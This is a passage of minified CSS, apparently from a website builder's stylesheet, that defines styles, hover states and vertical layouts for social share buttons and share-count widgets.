.tve_s_cnt{margin:0;padding:0;font-size:.524em;color:#4a4a4a;margin-right:.238em}.tve_s_share_count.tve_style_12 .tve_s_cnt_label{margin:0;padding:0;font-size:.405em;text-transform:uppercase;letter-spacing:.43px;color:#c8c8c8}.tve_s_share_count.tve_style_13{display:flex !important;flex-direction:column;align-items:center;justify-content:center}.tve_s_share_count.tve_style_13 .tve_s_cnt{margin:0;padding:0;font-size:.697em;color:#090909}.tve_s_share_count.tve_style_13 .tve_s_cnt_label{margin:0;padding:0;font-size:.441em;text-transform:uppercase;color:#c4c4c4}.tve_s_share_count.tve_style_14{display:flex !important;justify-content:center;align-items:center}.tve_s_share_count.tve_style_14 .tve_s_cnt{margin:0;padding:0;font-size:.75em;color:#111;font-weight:bold;margin-right:.25em}.tve_s_share_count.tve_style_14 .tve_s_cnt_label{margin:0;padding:0;font-size:.75em;color:#7e7e7e;text-transform:capitalize}.tve_s_share_count.tve_style_15{display:flex !important}.tve_s_share_count.tve_style_15 .tve_s_cnt{margin:0;padding:0;color:#333;font-size:.889em;margin-right:.278em}.tve_s_share_count.tve_style_15 .tve_s_cnt_label{margin:0;padding:0;color:#333;font-size:.889em;text-transform:capitalize;font-weight:bold}.tve_s_share_count.tve_style_15 .tve_s_cnt_icon{display:none}.tve_s_share_count.tve_style_15 .tve_s_cnt_icon svg{fill:#b9b9b9;width:.688em;height:.813em}.tve_s_share_count.tve_style_16{display:flex !important;border:solid 1px #dcdcdc;border-radius:5px}.tve_s_share_count.tve_style_16 .tve_s_cnt{margin:0;padding:0;color:#333;font-size:.738em;margin-right:.238em}.tve_s_share_count.tve_style_16 .tve_s_cnt_label{margin:0;padding:0;color:#999;font-size:.738em;text-transform:capitalize}.tve_s_share_count.tve_style_17{display:inline-block}.tve_s_share_count.tve_style_17 .tve_s_cnt{margin:0;padding:0;color:#333;font-size:.889em}.tve_s_share_count.tve_style_17 .tve_s_cnt_label{margin:0;padding:0;color:#999;font-size:.611em;text-transform:uppercase}.tve_s_share_count.tve_style_18{display:inline-block}.tve_s_share_count.tve_style_18 .tve_s_cnt{margin:0;padding:0;color:#333;font-size:1em}.tve_s_share_count.tve_style_18 .tve_s_cnt_label{margin:0;padding:0;color:#999;font-size:.778em;text-transform:capitalize}.tve_s_share_count.tve_style_1,.tve_s_share_count.tve_style_2,.tve_s_share_count.tve_style_3,.tve_s_share_count.tve_style_4,.tve_s_share_count.tve_style_5{display:inline-block}.tve_social_custom.tve_style_6 .tve_s_icon{font-size:1em;line-height:1em;padding:.778em}.tve_social_custom.tve_style_6 .tve_s_text{font-size:.8em;padding:0}.tve_social_custom.tve_style_6 .tve_s_link{font-size:inherit;display:flex;align-items:center;padding:0}.tve_social_custom.tve_style_6 .tve_s_item{padding:0 1.112em 0 0;margin:.445em .445em .445em 0;border:1px solid;text-transform:uppercase;text-align:center}.tve_social_custom.tve_style_6 .tve_s_item:hover,.tve_social_custom.tve_style_6 .tve_s_item:active{box-shadow:0px 3px 12px 0 rgba(0,0,0,.12)}.tve_social_custom.tve_style_6.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_6.tve_social_cb .tve_s_item{padding:0}.tve_social_custom.tve_style_6.tve_social_cb .tve_s_item:not(.tve_s_t_share):not(.tve_s_in_share){min-width:4.933em}.tve_social_custom.tve_style_6.tve_social_cb .tve_s_count{font-size:.8em;padding:0}.tve_social_custom.tve_style_6.tve_social_ib .tve_s_item{padding:0}.tve_social_custom.tve_style_7 .tve_s_link{font-size:inherit;display:flex;justify-content:center;align-items:center;padding:0}.tve_social_custom.tve_style_7 .tve_s_icon{font-size:1em;line-height:1em;padding:.778em}.tve_social_custom.tve_style_7 .tve_s_item{margin:.445em .445em .445em 0;padding:0 1.112em 0 0;border-bottom:2px solid;text-transform:uppercase;text-align:center}.tve_social_custom.tve_style_7 .tve_s_text{font-size:.8em;padding:0px}.tve_social_custom.tve_style_7.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_7.tve_social_cb .tve_s_count{font-size:.8em;padding-left:0px}.tve_social_custom.tve_style_8 .tve_s_item{box-shadow:0px 1px 6px 0 rgba(0,0,0,.12);border-radius:100px;margin:.667em .667em .667em 0;padding:.556em .723em .556em .556em;text-transform:capitalize}.tve_social_custom.tve_style_8 .tve_s_item:hover{box-shadow:0px 2px 16px 0 rgba(0,0,0,.12)}.tve_social_custom.tve_style_8 .tve_s_link{font-size:inherit;padding:0}.tve_social_custom.tve_style_8 .tve_s_icon{font-size:1em;line-height:1em;border-radius:50%;padding:.334em;margin-right:.667em}.tve_social_custom.tve_style_8 .tve_s_text{font-size:1em;padding:0}.tve_social_custom.tve_style_8.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_8.tve_social_cb .tve_s_count{font-size:1em}.tve_social_custom.tve_style_9 .tve_s_link{font-size:inherit;padding:0;display:flex;flex-direction:column;align-items:center}.tve_social_custom.tve_style_9 .tve_s_item{padding:0;margin:1.8em 1.8em 1.8em 0;text-transform:lowercase}.tve_social_custom.tve_style_9 .tve_s_icon{font-size:1em;padding:0}.tve_social_custom.tve_style_9 .tve_s_text,.tve_social_custom.tve_style_9 .tve_s_count{margin-top:.533em;font-size:.8em;padding:0;line-height:normal}.tve_social_custom.tve_style_9.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_9.tve_social_cb .tve_s_t_share,.tve_social_custom.tve_style_9.tve_social_cb .tve_s_in_share{vertical-align:top}.tve_social_custom.tve_style_10 .tve_s_link{font-size:inherit;padding:0;display:flex;align-items:center}.tve_social_custom.tve_style_10 .tve_s_link:hover{box-shadow:inset 0px -4px 0 0 rgba(0,0,0,.08)}.tve_social_custom.tve_style_10 .tve_s_icon{font-size:1em;line-height:1em;padding:.667em;margin-right:.834em}.tve_social_custom.tve_style_10 .tve_s_text,.tve_social_custom.tve_style_10 .tve_s_count{font-size:1em;line-height:normal;font-weight:300}.tve_social_custom.tve_style_10 .tve_s_item{margin:.261em .261em .261em 0px;padding:0 .834em 0 0;text-transform:uppercase;text-align:center}.tve_social_custom.tve_style_10.tve_social_itb .tve_s_icon{border-right:1px solid rgba(0,0,0,.1)}.tve_social_custom.tve_style_10.tve_social_itb .tve_s_item:active .tve_s_icon{border-right:1px solid rgba(255,255,255,.5)}.tve_social_custom.tve_style_10.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_10.tve_social_cb .tve_s_item:not(.tve_s_t_share):not(.tve_s_in_share){border-right:1px solid rgba(0,0,0,.1)}.tve_social_custom.tve_style_10.tve_social_cb .tve_s_item:not(.tve_s_t_share):not(.tve_s_in_share):active{border-right:1px solid rgba(255,255,255,.5)}.tve_social_custom.tve_style_10.tve_social_cb .tve_s_item{padding:0}.tve_social_custom.tve_style_10.tve_social_cb .tve_s_item .tve_s_icon{margin-right:0}.tve_social_custom.tve_style_10.tve_social_ib .tve_s_item{padding:0}.tve_social_custom.tve_style_10.tve_social_ib .tve_s_item .tve_s_icon{margin-right:0}.tve_social_custom.tve_style_11 .tve_s_item{vertical-align:top;position:relative;text-transform:uppercase}.tve_social_custom.tve_style_11 .tve_s_item .tve_s_link{display:flex;flex-direction:column;font-size:1.25em}.tve_social_custom.tve_style_11 .tve_s_item .tve_s_link .tve_s_icon{line-height:1em;padding:.7em;box-shadow:-0.6px 11px 27px 0 rgba(0,0,0,.1);background:#fff;border-radius:50%;margin:0 auto}.tve_social_custom.tve_style_11 .tve_s_item .tve_s_link .tve_s_icon:hover{box-shadow:-0.6px 11px 27px 0 rgba(0,0,0,.18)}.tve_social_custom.tve_style_11 .tve_s_item .tve_s_link .tve_s_icon:after{border-top:.3em solid #fff;border-left:.3em solid transparent;border-right:.3em solid transparent;content:"";display:block;position:absolute;top:calc(78% + .3em)}.tve_social_custom.tve_style_11.tve_social_itb .tve_s_text{font-size:.5em;text-align:center;padding:10px 0 0 0;color:#111}.tve_social_custom.tve_style_11.tve_social_itb .tve_s_icon:after{top:calc(50% + .3em) !important}.tve_social_custom.tve_style_11.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_11.tve_social_cb .tve_s_count{font-size:.5em;text-transform:uppercase;text-align:center;padding:10px 0 0 0;color:#111}.tve_social_custom.tve_style_11.tve_social_cb .tve_s_item:not(.tve_s_t_share):not(.tve_s_in_share) .tve_s_icon:after{top:calc(50% + .3em) !important}.tve_social_custom.tve_style_12{display:flex !important}.tve_social_custom.tve_style_12 .tve_s_link{padding:0;font-size:inherit;display:flex;flex-direction:column;align-items:center}.tve_social_custom.tve_style_12 .tve_s_icon{font-size:1em;line-height:1em;padding:.75em}.tve_social_custom.tve_style_12 .tve_s_item{padding:0;margin:0;padding-top:.625em;padding-bottom:.625em;border-top:4px solid #fff;border-bottom:4px solid #fff;display:flex !important;align-items:center;justify-content:center;margin-right:1.0625em;text-transform:uppercase}.tve_social_custom.tve_style_12 .tve_s_item:first-child{margin-left:1.0625em}.tve_social_custom.tve_style_12 .tve_s_text,.tve_social_custom.tve_style_12 .tve_s_count{color:#c8c8c8;font-size:.452em;line-height:normal;padding:0;text-align:center}.tve_social_custom.tve_style_12.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_13{display:flex !important;flex-wrap:wrap}.tve_social_custom.tve_style_13 .tve_s_link{font-size:inherit;padding:0;display:flex;flex-direction:column;align-items:center;justify-content:center}.tve_social_custom.tve_style_13 .tve_s_icon{font-size:1em;line-height:1em;padding:0}.tve_social_custom.tve_style_13 .tve_s_item{padding:.888em 1em;display:flex !important;justify-content:center;align-items:center;margin:.1667em 1.667em 1.667em .1667em;text-transform:uppercase}.tve_social_custom.tve_style_13 .tve_s_text,.tve_social_custom.tve_style_13 .tve_s_count{margin-top:.667em;font-size:.455em;line-height:normal;color:#c4c4c4;padding:0}.tve_social_custom.tve_style_13.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_14{display:flex !important;flex-wrap:wrap}.tve_social_custom.tve_style_14 .tve_s_link{font-size:inherit;margin-right:auto;color:#111 !important;padding:0;display:flex;align-items:center}.tve_social_custom.tve_style_14 .tve_s_icon{font-size:1em;margin:0;padding:0}.tve_social_custom.tve_style_14 .tve_s_item{margin:0;display:flex !important;justify-content:center;border:solid 1px;padding:1em 2em;margin-left:-1px;margin-top:-1px;text-transform:uppercase}.tve_social_custom.tve_style_14 .tve_s_text,.tve_social_custom.tve_style_14 .tve_s_count{font-size:.6em;text-align:center;padding:0;line-height:normal}.tve_social_custom.tve_style_14 .tve_s_count{color:#333}.tve_social_custom.tve_style_14.tve_social_itb .tve_s_icon,.tve_social_custom.tve_style_14.tve_social_cb .tve_s_icon{margin-right:.75em}.tve_social_custom.tve_style_14.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_15{display:flex !important;flex-wrap:wrap}.tve_social_custom.tve_style_15 .tve_s_link{padding:0;display:flex;flex-direction:column;align-items:center;color:inherit}.tve_social_custom.tve_style_15 .tve_s_icon{font-size:1em;padding:1em}.tve_social_custom.tve_style_15 .tve_s_item{padding:0;margin:.5em .944em .5em 0;text-transform:uppercase}.tve_social_custom.tve_style_15 .tve_s_text,.tve_social_custom.tve_style_15 .tve_s_count{padding:0;font-size:.611em;font-weight:600;width:100%;text-align:center}.tve_social_custom.tve_style_15.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_16{display:flex !important;flex-wrap:wrap}.tve_social_custom.tve_style_16 .tve_s_link{padding:0;display:flex;flex-direction:row;align-items:center}.tve_social_custom.tve_style_16 .tve_s_icon{font-size:1em;padding:.5em}.tve_social_custom.tve_style_16 .tve_s_item{padding:0 1.478em 0 0;margin:.238em .381em .238em 0;border-radius:5px;text-transform:capitalize}.tve_social_custom.tve_style_16 .tve_s_text,.tve_social_custom.tve_style_16 .tve_s_count{padding:0;font-size:.762em;font-weight:500}.tve_social_custom.tve_style_16.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_16.tve_social_cb .tve_s_item.tve_s_t_share,.tve_social_custom.tve_style_16.tve_social_cb .tve_s_item.tve_s_in_share{padding:0}.tve_social_custom.tve_style_16.tve_social_cb .tve_s_count{min-width:1.429em;height:1.429em;display:flex;align-items:center;justify-content:center;padding:.14em}.tve_social_custom.tve_style_16.tve_social_ib .tve_s_item{padding:0}.tve_social_custom.tve_style_17{display:flex !important;flex-wrap:wrap}.tve_social_custom.tve_style_17 .tve_s_link{padding:0;display:flex;flex-direction:row;align-items:center}.tve_social_custom.tve_style_17 .tve_s_icon{font-size:1em;padding:.5em;margin-right:.727em}.tve_social_custom.tve_style_17 .tve_s_item{padding:0;margin:.389em .833em .389em 0;text-transform:uppercase}.tve_social_custom.tve_style_17 .tve_s_text,.tve_social_custom.tve_style_17 .tve_s_count{padding:0;font-size:.611em;font-weight:500;color:#999}.tve_social_custom.tve_style_17.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_17.tve_social_cb .tve_s_count{min-width:1.429em;height:1.429em;display:flex;align-items:center;justify-content:center;padding:.14em}.tve_social_custom.tve_style_18{display:flex !important;flex-wrap:wrap}.tve_social_custom.tve_style_18 .tve_s_link{padding:0;display:flex;flex-direction:column;align-items:center}.tve_social_custom.tve_style_18 .tve_s_icon{font-size:1em;padding:1em;color:inherit}.tve_social_custom.tve_style_18 .tve_s_item{padding:0;margin:.778em 1.778em .778em 0;text-transform:capitalize;text-align:center}.tve_social_custom.tve_style_18 .tve_s_text,.tve_social_custom.tve_style_18 .tve_s_count{padding:0;font-size:.778em;color:#999}.tve_social_custom.tve_style_18.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_18.tve_social_cb .tve_s_count{min-width:1.429em;height:1.429em;display:flex;align-items:center;justify-content:center;padding:.14em}.tve_social_custom.tve_style_1{font-size:22px}.tve_social_custom.tve_style_1 .tve_s_link{font-size:inherit;padding:2px}.tve_social_custom.tve_style_1 .tve_s_item{border-radius:50px}.tve_social_custom.tve_style_1 .tve_s_text{text-shadow:0 1px 1px rgba(0,0,0,.11)}.tve_social_custom.tve_style_1 .tve_s_icon{border-radius:50px;background:#fff;font-size:1.227em;display:flex;justify-content:space-between;align-items:center;height:1.778em;line-height:1em;width:1.778em}.tve_social_custom.tve_style_1 .tve_s_icon.thrv_wrapper{margin:0}.tve_social_custom.tve_style_1 .tve_s_icon svg{margin:0 auto}.tve_social_custom.tve_style_1 .tve_s_item.tve_share_item{padding-right:20px}.tve_social_custom.tve_style_1 .tve_s_item.tve_share_item .tve_s_icon{width:unset;height:unset;padding:.409em;margin-right:10px}.tve_social_custom.tve_style_1 .tve_s_item.tve_share_item .tve_s_text,.tve_social_custom.tve_style_1 .tve_s_item.tve_share_item .tve_s_count{padding:0}.tve_social_custom.tve_style_1.tve_social_itb .tve_s_icon{box-shadow:0 2px 3px 0 rgba(0,0,0,.25)}.tve_social_custom.tve_style_1.tve_social_ib .tve_s_icon{background:transparent}.tve_social_custom.tve_style_1.tve_social_ib .tve_s_item.tve_share_item{padding-right:0}.tve_social_custom.tve_style_1.tve_social_ib .tve_s_item.tve_share_item .tve_s_icon{margin-right:0}.tve_social_custom.tve_style_1.tve_social_cb .tve_s_item.tve_s_t_share.tve_share_item,.tve_social_custom.tve_style_1.tve_social_cb .tve_s_item.tve_s_in_share.tve_share_item{padding-right:0}.tve_social_custom.tve_style_1.tve_social_cb .tve_s_item.tve_s_t_share.tve_share_item .tve_s_icon,.tve_social_custom.tve_style_1.tve_social_cb .tve_s_item.tve_s_in_share.tve_share_item .tve_s_icon{margin-right:0}.tve_social_custom.tve_style_1.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_2{font-size:24px}.tve_social_custom.tve_style_2 .tve_s_link{color:#fff !important;font-size:inherit}.tve_social_custom.tve_style_2 .tve_s_item{border-radius:5px}.tve_social_custom.tve_style_2 .tve_s_icon{font-size:1.167em;height:1.714em;line-height:1em;width:1.714em}.tve_social_custom.tve_style_2 .tve_s_text{text-shadow:0 1px 1px rgba(0,0,0,.11)}.tve_social_custom.tve_style_2 .tve_s_item.tve_share_item .tve_s_icon{width:unset;height:unset;padding:.363em}.tve_social_custom.tve_style_2.tve_social_itb .tve_s_item.tve_share_item{padding-right:20px}.tve_social_custom.tve_style_2.tve_social_itb .tve_s_item.tve_share_item .tve_s_icon{margin-right:10px}.tve_social_custom.tve_style_2.tve_social_itb .tve_s_item.tve_share_item .tve_s_text{padding:0}.tve_social_custom.tve_style_2.tve_social_itb .tve_s_icon{border-right:1px solid rgba(255,255,255,.08);box-shadow:1px 0 0 0 rgba(0,0,0,.15)}.tve_social_custom.tve_style_2.tve_social_cb .tve_s_count{border-top-right-radius:5px;border-bottom-right-radius:5px;box-shadow:1px 0 0 1px #ccc;border-left:1px solid #ccc;background:#fff;color:#333;padding:0 15px;position:relative}.tve_social_custom.tve_style_2.tve_social_cb .tve_s_count:before{border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid #fff;content:"";display:block;height:0;margin:auto 0;position:absolute;top:0;bottom:0;left:-8px;width:0}.tve_social_custom.tve_style_2.tve_social_cb .tve_s_item.tve_share_item{padding-right:0}.tve_social_custom.tve_style_2.tve_social_cb .tve_s_item.tve_share_item .tve_s_icon{margin-right:10px}.tve_social_custom.tve_style_3{font-size:24px}.tve_social_custom.tve_style_3 .tve_s_link{color:#fff !important;font-size:inherit}.tve_social_custom.tve_style_3 .tve_s_text{text-shadow:1px 1px 1px rgba(0,0,0,.11)}.tve_social_custom.tve_style_3 .tve_s_icon{font-size:1.167em;height:1.714em;line-height:1em;text-shadow:3px 3px 0 rgba(0,0,0,.11);width:1.714em}.tve_social_custom.tve_style_3 .tve_s_item{border-radius:5px}.tve_social_custom.tve_style_3 .tve_s_item:active{box-shadow:0 -3px 0 0 rgba(0,0,0,.15) inset}.tve_social_custom.tve_style_3.tve_social_cb .tve_s_text{display:none}.tve_social_custom.tve_style_3 .tve_s_item.tve_share_item .tve_s_icon{width:unset;height:unset;padding:.405em}.tve_social_custom.tve_style_3.tve_social_itb .tve_s_item.tve_share_item,.tve_social_custom.tve_style_3.tve_social_cb .tve_s_item.tve_share_item{padding-right:20px}.tve_social_custom.tve_style_3.tve_social_itb .tve_s_item.tve_share_item .tve_s_icon,.tve_social_custom.tve_style_3.tve_social_cb .tve_s_item.tve_share_item .tve_s_icon{margin-right:10px}.tve_social_custom.tve_style_3.tve_social_itb .tve_s_item.tve_share_item .tve_s_text,.tve_social_custom.tve_style_3.tve_social_itb .tve_s_item.tve_share_item .tve_s_count,.tve_social_custom.tve_style_3.tve_social_cb .tve_s_item.tve_share_item .tve_s_text,.tve_social_custom.tve_style_3.tve_social_cb .tve_s_item.tve_share_item .tve_s_count{padding:0}.tve_social_custom.tve_style_3.tve_social_cb .tve_s_item.tve_s_t_share.tve_share_item,.tve_social_custom.tve_style_3.tve_social_cb .tve_s_item.tve_s_in_share.tve_share_item{padding-right:0}.tve_social_custom.tve_style_3.tve_social_cb .tve_s_item.tve_s_t_share.tve_share_item .tve_s_icon,.tve_social_custom.tve_style_3.tve_social_cb .tve_s_item.tve_s_in_share.tve_share_item .tve_s_icon{margin-right:0}.tve_social_custom.tve_style_4{font-size:22px}.tve_social_custom.tve_style_4 .tve_s_item{padding:0;border-radius:3px}.tve_social_custom.tve_style_4 .tve_s_link{display:flex;color:#fff !important;font-size:inherit;padding:0}.tve_social_custom.tve_style_4 .tve_s_icon{justify-content:center;border-top-left-radius:3px;border-bottom-left-radius:3px;color:rgba(0,0,0,.5);font-size:1.25em;line-height:1em;height:1.923em;width:1.923em}.tve_social_custom.tve_style_4 .tve_s_text{display:flex;justify-content:center;align-items:center;border-top-right-radius:3px;border-bottom-right-radius:3px}.tve_social_custom.tve_style_4 .tve_s_item.tve_share_item .tve_s_icon{width:unset;height:unset;padding:.41em}.tve_social_custom.tve_style_4.tve_social_itb .tve_s_item.tve_share_item{padding-right:20px}.tve_social_custom.tve_style_4.tve_social_itb .tve_s_item.tve_share_item .tve_s_icon{margin-right:10px}.tve_social_custom.tve_style_4.tve_social_itb .tve_s_item.tve_share_item .tve_s_text,.tve_social_custom.tve_style_4.tve_social_itb .tve_s_item.tve_share_item .tve_s_count{padding:0}.tve_social_custom.tve_style_4.tve_social_ib .tve_s_icon{border-radius:3px}.tve_social_custom.tve_style_4.tve_social_ib .tve_s_text{display:none}.tve_social_custom.tve_style_4.tve_social_cb .tve_s_count{border:1px solid #c2c1c1;border-radius:3px;display:block;font-size:1.182em;line-height:1.923em;height:1.923em;margin-left:15px;padding:0 10px;position:relative}.tve_social_custom.tve_style_4.tve_social_cb .tve_s_count:before{content:"";border-top:7px solid transparent;border-bottom:7px solid transparent;border-right:7px solid #c2c1c1;display:block;height:0;margin:auto 0;position:absolute;top:0;bottom:0;left:-7px;width:0}.tve_social_custom.tve_style_4.tve_social_cb .tve_s_count:after{content:"";border-top:7px solid transparent;border-bottom:7px solid transparent;border-right:7px solid #fff;display:block;height:0;margin:auto 0;position:absolute;top:0;bottom:0;left:-6px;width:0}.tve_social_custom.tve_style_5{font-size:22px}.tve_social_custom.tve_style_5 .tve_s_link{font-size:inherit}.tve_social_custom.tve_style_5 .tve_s_icon{font-size:1.136em;line-height:1em;height:1.92em;width:1.92em}.tve_social_custom.tve_style_5 .tve_s_item:hover .tve_s_link,.tve_social_custom.tve_style_5 .tve_s_item:active .tve_s_link{color:#fff !important}.tve_social_custom.tve_style_5 .tve_s_item.tve_share_item .tve_s_icon{width:unset;height:unset;padding:.445em}.tve_social_custom.tve_style_5.tve_social_itb .tve_s_item.tve_share_item,.tve_social_custom.tve_style_5.tve_social_cb .tve_s_item.tve_share_item{padding-right:20px}.tve_social_custom.tve_style_5.tve_social_itb .tve_s_item.tve_share_item .tve_s_icon,.tve_social_custom.tve_style_5.tve_social_cb .tve_s_item.tve_share_item .tve_s_icon{margin-right:10px}.tve_social_custom.tve_style_5.tve_social_itb .tve_s_item.tve_share_item .tve_s_text,.tve_social_custom.tve_style_5.tve_social_itb .tve_s_item.tve_share_item .tve_s_count,.tve_social_custom.tve_style_5.tve_social_cb .tve_s_item.tve_share_item .tve_s_text,.tve_social_custom.tve_style_5.tve_social_cb .tve_s_item.tve_share_item .tve_s_count{padding:0}.tve_social_custom.tve_style_5.tve_social_cb .tve_s_item.tve_s_t_share.tve_share_item,.tve_social_custom.tve_style_5.tve_social_cb .tve_s_item.tve_s_in_share.tve_share_item{padding-right:0}.tve_social_custom.tve_style_5.tve_social_cb .tve_s_item.tve_s_t_share.tve_share_item .tve_s_icon,.tve_social_custom.tve_style_5.tve_social_cb .tve_s_item.tve_s_in_share.tve_share_item .tve_s_icon{margin-right:0}.tve_social_custom.tve_style_5.tve_social_cb .tve_s_text{display:none}.tcb-social-vertical.tve_style_6{flex-direction:column}.tcb-social-vertical.tve_style_6 .tve_s_item{margin:0 !important}.tcb-social-vertical.tve_style_6 .tve_s_item:not(:last-child){margin-bottom:.667em !important}.tcb-social-vertical.tve_style_7{align-items:center}.tcb-social-vertical.tve_style_7 .tve_s_item{margin:0 !important}.tcb-social-vertical.tve_style_7 .tve_s_item:not(:last-child){margin-bottom:.667em !important}.tcb-social-vertical.tve_style_8{flex-direction:column;align-items:center}.tcb-social-vertical.tve_style_8 .tve_s_share_count{flex-direction:column;align-items:center}.tcb-social-vertical.tve_style_8 .tve_s_item{margin:0 !important}.tcb-social-vertical.tve_style_8 .tve_s_item:not(:last-child){margin-bottom:.833em !important}.tcb-social-vertical.tve_style_9 .tve_s_item{margin:0 !important}.tcb-social-vertical.tve_style_9 .tve_s_item:not(:last-child){margin-bottom:2.4em !important}.tcb-social-vertical.tve_style_10 .tve_s_item{margin:0 !important}.tcb-social-vertical.tve_style_10 .tve_s_item:not(:last-child){margin-bottom:.261em !important}.tcb-social-vertical.tve_style_10 .tve_s_share_count{flex-direction:column}.tcb-social-vertical.tve_style_10 .tve_s_share_count .tve_s_cnt{margin:0}.tcb-social-vertical.tve_style_10 .tve_s_share_count .tve_s_cnt_label{font-size:.652em}.tcb-social-vertical.tve_style_11 .tve_social_items .tve_s_item{margin:0}.tcb-social-vertical.tve_style_11 .tve_social_items .tve_s_item:not(:last-child){margin-bottom:.8em !important}.tcb-social-vertical.tve_style_11 .tve_social_items .tve_s_item .tve_s_link .tve_s_icon:after{display:none !important}.tcb-social-vertical.tve_style_11 .tve_s_share_count .tve_s_cnt_icon{display:flex;align-items:center;margin-right:.286em}.tcb-social-vertical.tve_style_11 .tve_s_share_count .tve_s_cnt{margin:0}.tcb-social-vertical.tve_style_11 .tve_s_share_count .tve_s_cnt_label{display:none}.tcb-social-vertical.tve_style_12{flex-direction:column}.tcb-social-vertical.tve_style_12 .tve_social_items{flex-direction:column}.tcb-social-vertical.tve_style_12 .tve_social_items .tve_s_item{margin:0;height:2.095em;border-top:0;border-bottom:0;border-left:4px solid #fff;border-right:4px solid #fff;padding-left:.6875em;padding-right:.6875em;margin-bottom:.625em}.tcb-social-vertical.tve_style_12 .tve_social_items .tve_s_item:first-child{margin-top:.625em}.tcb-social-vertical.tve_style_13 .tve_social_items{flex-direction:column}.tcb-social-vertical.tve_style_13 .tve_s_item{margin:0 !important}.tcb-social-vertical.tve_style_13 .tve_s_item:not(:last-child){margin-bottom:1.944em !important}.tcb-social-vertical.tve_style_14 .tve_social_custom{flex-direction:column}.tcb-social-vertical.tve_style_14 .tve_s_item{margin:0 !important;margin-bottom:-1px !important}.tcb-social-vertical.tve_style_14 .tve_s_share_count{flex-direction:column}.tcb-social-vertical.tve_style_14 .tve_s_share_count .tve_s_cnt{margin:0}.tcb-social-vertical.tve_style_15 .tve_social_items{flex-direction:column}.tcb-social-vertical.tve_style_15 .tve_social_items .tve_s_item{margin:0 !important}.tcb-social-vertical.tve_style_15 .tve_social_items .tve_s_item:not(:last-child){margin-bottom:.5em !important}.tcb-social-vertical.tve_style_15 .tve_s_share_count .tve_s_cnt_icon{display:flex;align-items:center;margin-right:.278em}.tcb-social-vertical.tve_style_15 .tve_s_share_count .tve_s_cnt{margin:0}.tcb-social-vertical.tve_style_15 .tve_s_share_count .tve_s_cnt_label{display:none}.tcb-social-vertical.tve_style_16 .tve_social_items{flex-direction:column}.tcb-social-vertical.tve_style_16 .tve_social_items .tve_s_item{margin:0 !important}.tcb-social-vertical.tve_style_16 .tve_social_items .tve_s_item:not(:last-child){margin-bottom:.238em !important}.tcb-social-vertical.tve_style_16 .tve_s_share_count{border:none;flex-direction:column}.tcb-social-vertical.tve_style_16 .tve_s_share_count .tve_s_cnt{margin:0;border-radius:5px;border:solid 1px #dcdcdc;padding:.714em}.tcb-social-vertical.tve_style_17 .tve_social_items{flex-direction:column}.tcb-social-vertical.tve_style_17 .tve_social_items .tve_s_item{margin:0 !important}.tcb-social-vertical.tve_style_17 .tve_social_items .tve_s_item:not(:last-child){margin-bottom:.722em !important}.tcb-social-vertical.tve_style_18 .tve_social_items{flex-direction:column}.tcb-social-vertical.tve_style_18 .tve_social_items .tve_s_item{margin:0 !important}.tcb-social-vertical.tve_style_18 .tve_social_items .tve_s_item:not(:last-child){margin-bottom:.778em !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_6 .tve_s_item{border-color:var(--tcb-social-share-master-color)}.thrv_social_custom.tcb-custom-branding-social .tve_style_6 .tve_s_item .tve_s_link{color:var(--tcb-social-share-master-color) !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_6 .tve_s_item:hover,.thrv_social_custom.tcb-custom-branding-social .tve_style_6 .tve_s_item.tve-state-hover{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_6 .tve_s_item:hover .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_6 .tve_s_item:hover .tve_s_count,.thrv_social_custom.tcb-custom-branding-social .tve_style_6 .tve_s_item.tve-state-hover .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_6 .tve_s_item.tve-state-hover .tve_s_count{color:#fff !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_6 .tve_s_item:hover .tve_s_icon,.thrv_social_custom.tcb-custom-branding-social .tve_style_6 .tve_s_item.tve-state-hover .tve_s_icon{fill:#fff !important;color:#fff !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_7 .tve_s_item{border-color:var(--tcb-social-share-master-color)}.thrv_social_custom.tcb-custom-branding-social .tve_style_7 .tve_s_item .tve_s_link{color:var(--tcb-social-share-master-color) !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_7 .tve_s_item:hover,.thrv_social_custom.tcb-custom-branding-social .tve_style_7 .tve_s_item.tve-state-hover{background-image:linear-gradient(rgba(255, 255, 255, 0.88), rgba(255, 255, 255, 0.88)),linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_8 .tve_s_item .tve_s_link{color:#fff !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_8 .tve_s_item .tve_s_link .tve_s_icon{background-image:linear-gradient(var(--tcb-social-share-master-color), var(--tcb-social-share-master-color))}.thrv_social_custom.tcb-custom-branding-social .tve_style_8 .tve_s_item .tve_s_text,.thrv_social_custom.tcb-custom-branding-social .tve_style_8 .tve_s_item .tve_s_count{color:var(--tcb-social-share-master-color)}.thrv_social_custom.tcb-custom-branding-social .tve_style_8 .tve_s_item:hover .tve_s_link,.thrv_social_custom.tcb-custom-branding-social .tve_style_8 .tve_s_item.tve-state-hover .tve_s_link{color:var(--tcb-social-share-master-color) !important}.thrv_social_custom.tcb-custom-branding-social .tve_style_8 .tve_s_item:hover .tve_s_link .tve_s_icon,.thrv_social_custom.tcb-custom-branding-social .tve_style_8 .tve_s_item.tve-state-hover .tve_s_link 